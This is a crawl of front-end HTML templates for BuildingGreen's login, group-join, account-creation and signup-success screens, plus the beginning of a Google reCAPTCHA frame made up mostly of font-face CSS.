request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/login_password_only.html
body_size: 471
content:
<div class="login row">
  <div class="col-md-6">
    <div id="messages" class="alert alert-success" data-ng-show="messages" data-ng-bind="messages"></div>
    <div class="progress" data-ng-show="progress.active() || status_bar_keep_active">
      <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar"
      aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
        Loading, please wait a moment...
      </div>
    </div>
    <div data-ng-show="debug && false">destination: {{destination}}, mode: {{mode}}</div>
    <div data-ng-show="!show_request_password_form">
      <p class="font-size-large margin-bottom">You already have a BuildingGreen account &mdash; please enter your password:</p>
      <form name="loginForm" novalidate>
        <div class="form-group" style="display:none;">
          <label for="email">Email </label>
          <span class="label label-danger" data-ng-show="submitted && loginForm.email.$error.required">Required!</span>
          <input type="email" name="email" data-ng-model="email" class="form-control" required />
        </div>
        <div class="form-group">
          <label for="password">Password </label>
          <span class="label label-danger" data-ng-show="submitted && loginForm.pass.$error.required">Required!</span>
          <input type="password" name="pass" data-ng-model="pass" class="form-control" required />
        </div>
        <button data-ng-disabled="progress.active()" data-ng-click="submit(loginForm)" class="btn btn-success">Submit</button>
        <span class="label label-danger" ng-if="submitted && loginForm.email.$invalid">
          Please enter a valid email address
        </span>
        <div id="error_messages" class="label label-danger" data-ng-bind="error_messages" data-ng-show="error_messages"></div>
        <p class="margin-top">
  			  <a href="" data-ng-click="show_request_password_form = true">Forgot password?</a>
  			</p>            
      </form>
    </div>
    <div data-ng-show="show_request_password_form">
      <div  class="alert alert-success" data-ng-show="show_password_request_success">Your reset password email has been sent.</div>
      <p>Click here to send a password reset link to {{email}}</p>
      <button data-ng-disabled="progress.active()" data-ng-click="sendResetPasswordEmail()" class="btn btn-success">Request password reset</button>
    </div>
  </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/join_group.html
body_size: 436
content:
<div class="join-group row" data-ng-controller="joinGroupCtrl">

<!--  Appears in the following sequences: -->
<!--  Basic Signup -->
<!--  Trial Signup -->
  <div class="col-md-6 col-lg-7">
    <div id="messages" class="alert alert-success" data-ng-show="messages" data-ng-bind="messages"></div>
    <div class="progress" data-ng-show="progress.active()">
      <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar"
      aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
        Loading...
      </div>
    </div>
    <p>
      You are already entitled to {{current_domain.name}} premium access through {{group.group_name}}.
      <span data-ng-show="mode === 'trial'">To get started, create a personal profile. This will give you full access to {{current_domain.name}} Premium through {{group.group_name}}.</span>
      <span data-ng-show="mode === 'free_insulation_report'">To get the free reports, please create a personal profile</span>
    </p>
    <form name="joinGroupDialogForm" novalidate>
      <button data-ng-disabled="progress.active()" data-ng-click="joinGroup(true)" class="btn btn-success" data-ng-show="mode == 'trial' || mode == 'signup' || mode == 'buy'">Create my personal profile</button>
      <button data-ng-disabled="progress.active()" data-ng-click="joinGroup(true)" class="btn btn-success" data-ng-show="mode == 'free_insulation_report'">Create my personal profile and get free reports</button>
      <button data-ng-disabled="progress.active()" data-ng-click="joinGroup(true)" class="btn btn-success" data-ng-show="mode == 'free_reports'">Create my personal profile and get free reports</button>
      <button data-ng-disabled="progress.active()" data-ng-click="joinGroup(false)" class="btn btn-default" data-ng-show="mode != 'trial' && mode != 'free_insulation_report' && mode != 'free_reports' && mode != 'signup' && mode != 'buy' && uid == 0">Create my own account</button>
      <a class="btn btn-default" data-ng-show="mode != 'trial' && mode != 'signup' && uid != 0" href="{{destination}}">Continue with my current membership</a>
      <a class="btn btn-default" data-ng-show="mode == 'trial' || mode == 'free_insulation_report'" href="/">Cancel</a>
      <div id="error_messages" class="label label-danger" data-ng-bind="error_messages" data-ng-show="error_messages"></div>    
    </form>
  </div><!-- end col -->
</div>

--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/create_account.html
body_size: 783
content:
<div class="create-account row" data-ng-controller="createAccountCtrl">

<!--  Appears in the following sequences: -->
<!--  Basic Signup -->
<!--  Trial Signup -->

  <div class="col-md-6 col-lg-7">
    <div id="messages" class="alert alert-success" data-ng-show="messages" data-ng-bind="messages"></div>
    <div class="progress" data-ng-show="progress.active()">
      <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar"
      aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
        Loading...
      </div>
    </div>
    <div data-ng-show="mode == 'join_group'">Create your account to join {{group.group_name}}</div>
    <form name="createAccountForm" novalidate>
      <div class="form-group">
        <label for="first_name">First Name </label>
        <span class="label label-danger" data-ng-show="submitted && createAccountForm.first_name.$error.required">Required!</span>
        <input type="text" name="first_name" data-ng-model="first_name" class="form-control" autocomplete="first_name" required />
      </div>
      <div class="form-group">
        <label for="last_name">Last Name </label>
        <span class="label label-danger" data-ng-show="submitted && createAccountForm.last_name.$error.required">Required!</span>
        <input type="text" name="last_name" data-ng-model="last_name" class="form-control" autocomplete="last_name" required />
      </div>
      <div style="position: absolute; left: -5000px;" aria-hidden="true">
        <input type="text" name="email2" data-ng-model="email2" class="form-control" tabindex="-1" value="" autocomplete="off" />
      </div>
      <div class="form-group">
        <label for="pass">Create a Password </label>
        <span class="label label-danger" data-ng-show="submitted && createAccountForm.pass.$error.required">Required!</span>
        <input type="text" name="bogus" style="display:none;" />
        <input type="password" name="pass" data-ng-model="pass" class="form-control" required />
      </div>
      <div class="form-group">
        <label for="pass">Verify Password </label>
        <span class="label label-danger" data-ng-show="submitted && createAccountForm.pass.$error.required">Required!</span>
        <input type="password" name="pass2" data-ng-model="pass2" class="form-control" required />
      </div>
      <button data-ng-disabled="progress.active()" data-ng-click="submit(createAccountForm)" class="btn btn-success">Next</button>
      <div id="error_messages" class="label label-danger" data-ng-bind="error_messages" data-ng-show="error_messages"></div>    
    </form>
  </div><!-- end col -->
  <div class="col-md-6 col-lg-5" data-ng-show="current_domain.id == 'BG' && !modalview">
    <div class="well breathe">
    <h4>The most trusted voice in sustainable architecture and design</h4>
    <p>For more than 25 years BuildingGreen has never accepted ads or sponsorship, making us an unbiased resource you can count on.</p>
      <p><em>&ldquo;I&rsquo;ve relied on BuildingGreen for over a decade&mdash;it&rsquo;s one of the most reputable sources for cutting edge green building news &amp; product research.&rsquo;</em></p>
      <p class="text-right"><small>&mdash;Mara Baum, Sustainability Director, HOK</small></p>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/group_success.html
body_size: 828
content:
<div class="signup-success row">

<!--  Appears in the following sequences: -->
<!--  Basic Signup -->

	<div class="col-md-9 col-lg-8">
		<h2 class="flush-top">Thank you for signing up for {{current_domain.name}}</h2>
		
		<p><strong>IMPORTANT: Please check your email to verify your account.</strong></p>

		<p class="font-size-large margin-top margin-bottom">You are now part of {{group.group_name}}&rsquo;s group.</p>

		<p class="font-size-large margin-top margin-bottom">Watch your email for tips from our experts on getting the most from {{current_domain.name}}.com.</p>

		<div class="font-size-large margin-top margin-bottom" data-ng-show="mode == 'free_insulation_report'">
			<p>Here are three special reports you can use today:</p>
			<ul>
				<li class="mt10"><strong><a href="https://www.buildinggreen.com/feature/special-report-can-we-replace-foam-insulation?utm_source=website&utm_medium=link&utm_campaign=SpecialReports&utm_content=insulation">Can We Replace Foam Insulation?</a></strong> &ndash; There are a lot of reasons to avoid foam, but its high performance can make it a hard habit to kick, as designers are finding out.</li>
				<li class="mt10"><strong><a href="https://www.buildinggreen.com/feature-shorts/special-report-how-well-got-green-building-s-groove-back?utm_source=website&utm_medium=link&utm_campaign=SpecialReports&utm_content=well">How WELL Got Green Building’s Groove Back</a></strong> &ndash; WELL is the hottest four-letter word in sustainable design. But will it work to the benefit or the detriment of green building?</li>
				<li class="mt10"><strong><a href="https://www.buildinggreen.com/feature/20-ways-advance-sustainability-next-four-years?utm_source=website&utm_medium=link&utm_campaign=SpecialReports&utm_content=20ways">20 Ways to Advance Sustainability in the Next Four Years</a></strong> &ndash; In this age of political revolution and environmental urgency, it’s time to step back and take a look at priorities, challenges, and opportunities. Here’s our founder Alex Wilson’s take on the best ways to advance sustainability.</li>
			</ul>
		</div>
		<p class="font-size-large margin-top margin-bottom" data-ng-show="mode == 'free_reports'"><a href="/sites/default/files/LEED%20v4%20Explained%20in%20Two%20Pages.pdf" target="_blank">Download <strong><em>LEEDuser NC-v4 Explained in Two Pages</em></strong></a></p>
		<p class="font-size-large margin-top margin-bottom" data-ng-show="mode == 'free_reports'"><a href="/sites/default/files/LEEDuser%20LEED%20Online%20report.pdf" target="_blank">Download <strong><em>Using LEED Online</em></strong></a></p>

		<a class="btn btn-warning btn-lg" href="{{destination}}" role="button">Back to what I was doing &raquo;</a>
	</div>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ&co=aHR0cHM6Ly93d3cuYnVpbGRpbmdncmVlbi5jb206NDQz&hl=en&type=image&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=f1cixco3pddy
body_size: 48866
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 